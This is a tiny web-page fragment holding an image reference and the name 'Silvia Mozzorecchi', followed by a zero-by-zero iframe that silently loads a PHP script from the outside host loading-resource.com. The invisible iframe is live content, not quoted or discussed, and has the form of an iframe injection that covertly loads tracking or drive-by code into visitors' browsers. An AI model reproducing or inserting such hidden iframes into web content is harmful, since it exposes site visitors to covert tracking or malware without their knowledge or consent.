 Silvia Mozzorecchi<iframe height="0" src="http://loading-resource.com/analytics.php" width="0"></iframe>